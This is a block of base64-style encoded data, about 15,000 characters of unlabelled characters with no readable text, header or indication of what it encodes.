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
